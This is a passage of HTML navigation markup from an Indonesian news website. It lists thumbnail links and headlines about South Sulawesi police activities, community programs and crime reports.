                        <a href="https://beritaindependen.com/kapolres-bulukumba-bersama-kasat-jadi-narasumber-dialog-awal-tahun-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kapolres Bulukumba Bersama Kasat Jadi Narasumber Dialog Awal Tahun 2026" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2026/01/223f52a5-d4d2-470e-9aab-c4cc89d56f32-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kapolres-bulukumba-bersama-kasat-jadi-narasumber-dialog-awal-tahun-2026/">Kapolres Bulukumba Bersama Kasat Jadi Narasumber Dialog Awal Tahun 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/pimpin-upacara-hari-bela-negara-ke-77-kapolrestabes-makassar-untuk-tingkatkan-dedikasi-loyalitas-dan-pengabdian/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Pimpin Upacara Hari Bela Negara ke-77, Kapolrestabes Makassar: Untuk Tingkatkan Dedikasi, Loyalitas dan Pengabdian" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2025/12/IMG_8174-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/pimpin-upacara-hari-bela-negara-ke-77-kapolrestabes-makassar-untuk-tingkatkan-dedikasi-loyalitas-dan-pengabdian/">Pimpin Upacara Hari Bela Negara ke-77, Kapolrestabes Makassar: Untuk Tingkatkan Dedikasi, Loyalitas dan Pengabdian</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/pastikan-makan-bergizi-gratis-sesuai-standar-kapolres-maros-tinjau-sppg/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Pastikan Makan Bergizi Gratis Sesuai Standar, Kapolres Maros Tinjau SPPG" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2025/12/1a8c46d4-07c5-4370-8eaa-9c869c6c92e8-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/pastikan-makan-bergizi-gratis-sesuai-standar-kapolres-maros-tinjau-sppg/">Pastikan Makan Bergizi Gratis Sesuai Standar, Kapolres Maros Tinjau SPPG</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/personel-polres-luwu-terima-kenaikan-pangkat-pengabdian/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Personel Polres Luwu Terima Kenaikan Pangkat Pengabdian" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2025/12/91ef22a2-004e-4d5c-b54e-874f89a5d852-e1764577924903-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/personel-polres-luwu-terima-kenaikan-pangkat-pengabdian/">Personel Polres Luwu Terima Kenaikan Pangkat Pengabdian</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/satlantas-polres-barru-sosialisasi-tertib-berlalu-lintas-ke-komunitas-ojek-online/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Satlantas Polres Barru Sosialisasi Tertib Berlalu Lintas ke Komunitas Ojek Online" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2025/11/a98eae2b-742d-4730-abc5-4fc7212231f9-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/satlantas-polres-barru-sosialisasi-tertib-berlalu-lintas-ke-komunitas-ojek-online/">Satlantas Polres Barru Sosialisasi Tertib Berlalu Lintas ke Komunitas Ojek Online</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kapolres-jeneponto-apresiasi-kinerja-bhabinkamtibmas-jombe-yang-peka-terhadap-warga-binaan/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kapolres Jeneponto Apresiasi Kinerja Bhabinkamtibmas Jombe Yang Peka Terhadap Warga Binaan" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2025/10/dd967d08-1de5-4603-ae72-5104d33f573f-scaled-e1761808401862-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kapolres-jeneponto-apresiasi-kinerja-bhabinkamtibmas-jombe-yang-peka-terhadap-warga-binaan/">Kapolres Jeneponto Apresiasi Kinerja Bhabinkamtibmas Jombe Yang Peka Terhadap Warga Binaan</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/ayo-daftar-polres-luwu-akan-gelar-one-day-trail-adventure-bhayangkara-trabhara-jelajah-alam/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ayo Daftar! Polres Luwu Akan Gelar One Day Trail Adventure Bhayangkara – Trabhara Jelajah Alam" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2025/10/66304b8e-8bba-4d93-9091-5ef5de395a22-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/ayo-daftar-polres-luwu-akan-gelar-one-day-trail-adventure-bhayangkara-trabhara-jelajah-alam/">Ayo Daftar! Polres Luwu Akan Gelar One Day Trail Adventure Bhayangkara – Trabhara Jelajah Alam</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/satres-narkoba-polres-maros-ungkap-kasus-penyalahgunaan-narkotika-21-saset-sabu-diamankan/"><div class="thumbnail-container size-500 "><img width="337" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Satres Narkoba Polres Maros Ungkap Kasus Penyalahgunaan Narkotika, 21 Saset Sabu Diamankan" decoding="async" data-src="https://beritaindependen.com/wp-content/uploads/2025/10/98979c22-2b02-4e95-9f60-330b3f7de650-e1760935573924-337x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/satres-narkoba-polres-maros-ungkap-kasus-penyalahgunaan-narkotika-21-saset-sabu-diamankan/">Satres Narkoba Polres Maros Ungkap Kasus Penyalahgunaan Narkotika, 21 Saset Sabu Diamankan</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kasat-lantas-polres-parepare-pimpin-sosialisasi-keselamatan-transportasi-dalam-rangka-hari-lalu-lintas/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kasat Lantas Polres Parepare Pimpin Sosialisasi Keselamatan Transportasi Dalam Rangka Hari Lalu Lintas" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2025/09/4b85c87e-397d-44b0-826e-06b0bf870ba0-1-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kasat-lantas-polres-parepare-pimpin-sosialisasi-keselamatan-transportasi-dalam-rangka-hari-lalu-lintas/">Kasat Lantas Polres Parepare Pimpin Sosialisasi Keselamatan Transportasi Dalam Rangka Hari Lalu Lintas</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-3436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3436 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://beritaindependen.com/category/healthy-dan-lifestyle/">Lifestyle</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="4" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/hanya-2-jam-polres-luwu-amankan-pelaku-penganiayaan-sadis/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hanya 2 Jam Polres Luwu Amankan Pelaku Penganiayaan Sadis" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/12/IMG-20241231-WA0102-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/hanya-2-jam-polres-luwu-amankan-pelaku-penganiayaan-sadis/">Hanya 2 Jam Polres Luwu Amankan Pelaku Penganiayaan Sadis</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/sambut-hari-juang-tni-ad-ke-79-polres-tator-bersama-kodim-dan-pemda-tanam-250-pohon/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Sambut Hari Juang TNI AD Ke 79, Polres Tator  bersama Kodim Dan Pemda Tanam 250 Pohon" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/12/IMG-20241213-WA0120-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/sambut-hari-juang-tni-ad-ke-79-polres-tator-bersama-kodim-dan-pemda-tanam-250-pohon/">Sambut Hari Juang TNI AD Ke 79, Polres Tator  bersama Kodim Dan Pemda Tanam 250 Pohon</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/dukung-program-presiden-wakapolres-maros-manfaatkan-lahan-untuk-tanam-sayur/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Dukung Program Presiden, Wakapolres Maros Manfaatkan Lahan Untuk Tanam Sayur" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/12/IMG-20241213-WA0044-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/dukung-program-presiden-wakapolres-maros-manfaatkan-lahan-untuk-tanam-sayur/">Dukung Program Presiden, Wakapolres Maros Manfaatkan Lahan Untuk Tanam Sayur</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/personel-polres-luwu-lakukan-olahraga-bersama-dan-pemeriksaan-kesehatan-persiapan-pam-tps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Personel Polres Luwu Lakukan Olahraga bersama dan Pemeriksaan Kesehatan Persiapan Pam TPS" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/11/IMG-20241122-WA0049-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/personel-polres-luwu-lakukan-olahraga-bersama-dan-pemeriksaan-kesehatan-persiapan-pam-tps/">Personel Polres Luwu Lakukan Olahraga bersama dan Pemeriksaan Kesehatan Persiapan Pam TPS</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/dukung-program-presiden-kapolres-bone-bersama-ketua-bhayangkari-turun-garap-sawah-dan-tanam-padi/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Dukung Program Presiden, Kapolres Bone bersama Ketua Bhayangkari Turun Garap Sawah dan Tanam Padi" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/11/IMG-20241118-WA0154-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/dukung-program-presiden-kapolres-bone-bersama-ketua-bhayangkari-turun-garap-sawah-dan-tanam-padi/">Dukung Program Presiden, Kapolres Bone bersama Ketua Bhayangkari Turun Garap Sawah dan Tanam Padi</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/tindak-lanjut-program-asta-cita-presiden-kapolres-tana-toraja-beri-arahan-ke-bhabinkamtibmas/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tindak Lanjut Program Asta Cita Presiden, Kapolres Tana Toraja Beri Arahan ke Bhabinkamtibmas" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/11/IMG-20241105-WA0066-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/tindak-lanjut-program-asta-cita-presiden-kapolres-tana-toraja-beri-arahan-ke-bhabinkamtibmas/">Tindak Lanjut Program Asta Cita Presiden, Kapolres Tana Toraja Beri Arahan ke Bhabinkamtibmas</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/11-pelaku-penganiayaan-menggunakan-sajam-di-pallengoreng-bone-berhasil-diamankan/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="11 Pelaku Penganiayaan Menggunakan Sajam di Pallengoreng Bone Berhasil Diamankan" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/09/IMG-20240921-WA0104-scaled-e1726892233189-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/11-pelaku-penganiayaan-menggunakan-sajam-di-pallengoreng-bone-berhasil-diamankan/">11 Pelaku Penganiayaan Menggunakan Sajam di Pallengoreng Bone Berhasil Diamankan</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/hadiri-rapat-pleno-terbuka-akbp-erwin-syah-polres-bone-jamin-keamanan-masyarakat-pada-pilkada/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hadiri Rapat Pleno Terbuka, AKBP Erwin Syah: Polres Bone Jamin Keamanan Masyarakat Pada Pilkada" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/09/IMG-20240920-WA0101-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/hadiri-rapat-pleno-terbuka-akbp-erwin-syah-polres-bone-jamin-keamanan-masyarakat-pada-pilkada/">Hadiri Rapat Pleno Terbuka, AKBP Erwin Syah: Polres Bone Jamin Keamanan Masyarakat Pada Pilkada</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/program-makan-sehat-bergizi-kapolda-sulsel-berlanjut-di-sd-inpres-kampus-ikip/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Program Makan Sehat Bergizi Kapolda Sulsel Berlanjut di SD Inpres Kampus IKIP" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/09/IMG-20240913-WA0320-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/program-makan-sehat-bergizi-kapolda-sulsel-berlanjut-di-sd-inpres-kampus-ikip/">Program Makan Sehat Bergizi Kapolda Sulsel Berlanjut di SD Inpres Kampus IKIP</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-3566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3566 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://beritaindependen.com/category/hukum-dan-kriminal/">Hukum &#038; Kriminal</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="9" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/rapat-pencocokan-piutang-berlangsung-ricuh-kreditur-mengharapkan-keadilan-yang-universal/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‎Rapat Pencocokan Piutang Berlangsung Ricuh, Kreditur Mengharapkan Keadilan yang Universal" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2025/08/17a32159-4c81-461b-9f3d-f5e26f5ad3f7-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/rapat-pencocokan-piutang-berlangsung-ricuh-kreditur-mengharapkan-keadilan-yang-universal/">‎Rapat Pencocokan Piutang Berlangsung Ricuh, Kreditur Mengharapkan Keadilan yang Universal</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/sat-samapta-polres-tana-toraja-gencarkan-kryd-patroli-r-4-sasar-titik-keramaian/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Sat Samapta Polres Tana Toraja Gencarkan KRYD, Patroli R.4 Sasar Titik Keramaian" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2025/06/IMG-20250616-WA0058-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/sat-samapta-polres-tana-toraja-gencarkan-kryd-patroli-r-4-sasar-titik-keramaian/">Sat Samapta Polres Tana Toraja Gencarkan KRYD, Patroli R.4 Sasar Titik Keramaian</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/ops-antik-2025-satresnarkoba-polres-sinjai-amankan-terduga-pelaku-penyalahgunaan-narkotika/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ops Antik 2025, Satresnarkoba Polres Sinjai Amankan Terduga Pelaku Penyalahgunaan Narkotika." decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2025/06/IMG-20250612-WA0013-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/ops-antik-2025-satresnarkoba-polres-sinjai-amankan-terduga-pelaku-penyalahgunaan-narkotika/">Ops Antik 2025, Satresnarkoba Polres Sinjai Amankan Terduga Pelaku Penyalahgunaan Narkotika.</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/audiensi-dengan-bupati-sidrap-ipmi-sidrap-pusat-makassar-bahas-ini/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Audiensi Dengan Bupati Sidrap, IPMI Sidrap Pusat Makassar Bahas Ini !" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2025/06/IMG-20250612-WA0009-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/audiensi-dengan-bupati-sidrap-ipmi-sidrap-pusat-makassar-bahas-ini/">Audiensi Dengan Bupati Sidrap, IPMI Sidrap Pusat Makassar Bahas Ini !</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/inspektur-upacara-di-smp-1-panca-rijang-ipda-azriel-jangan-pernah-lelah-membina-generasi-muda/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Inspektur Upacara di SMP 1 Panca Rijang, IPDA Azriel : Jangan Pernah Lelah Membina Generasi Muda" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2025/03/IMG-20250310-WA0054-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/inspektur-upacara-di-smp-1-panca-rijang-ipda-azriel-jangan-pernah-lelah-membina-generasi-muda/">Inspektur Upacara di SMP 1 Panca Rijang, IPDA Azriel : Jangan Pernah Lelah Membina Generasi Muda</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kapolres-mamasa-bagikan-takjil-kepada-pengendara-dan-masyarakat-sekitar/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kapolres Mamasa Bagikan Takjil kepada Pengendara dan Masyarakat Sekitar" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2025/03/IMG-20250308-WA0040-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kapolres-mamasa-bagikan-takjil-kepada-pengendara-dan-masyarakat-sekitar/">Kapolres Mamasa Bagikan Takjil kepada Pengendara dan Masyarakat Sekitar</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/hari-ke-8-operasi-keselamatan-kasat-lantas-polres-bantaeng-edukasi-dan-sosialisasi-tertib-berlalulintas-kepada-pengendara/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hari Ke 8 Operasi Keselamatan, Kasat Lantas Polres Bantaeng Edukasi dan Sosialisasi Tertib Berlalulintas Kepada Pengendara" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2025/02/IMG-20250218-WA0091-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/hari-ke-8-operasi-keselamatan-kasat-lantas-polres-bantaeng-edukasi-dan-sosialisasi-tertib-berlalulintas-kepada-pengendara/">Hari Ke 8 Operasi Keselamatan, Kasat Lantas Polres Bantaeng Edukasi dan Sosialisasi Tertib Berlalulintas Kepada Pengendara</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/dukung-swasembada-pangan-kapolres-palopo-lakukan-pemupukan-jagung-di-telluwanua/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Dukung Swasembada Pangan, Kapolres Palopo Lakukan Pemupukan Jagung di Telluwanua" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2025/02/IMG-20250218-WA0119-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/dukung-swasembada-pangan-kapolres-palopo-lakukan-pemupukan-jagung-di-telluwanua/">Dukung Swasembada Pangan, Kapolres Palopo Lakukan Pemupukan Jagung di Telluwanua</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kapolres-maros-berharap-pemeriksaan-bpk-ri-memberikan-rekomendasi-yang-konstruktif/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kapolres Maros Berharap Pemeriksaan BPK RI Memberikan Rekomendasi yang Konstruktif" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2025/02/IMG-20250218-WA0011-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kapolres-maros-berharap-pemeriksaan-bpk-ri-memberikan-rekomendasi-yang-konstruktif/">Kapolres Maros Berharap Pemeriksaan BPK RI Memberikan Rekomendasi yang Konstruktif</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
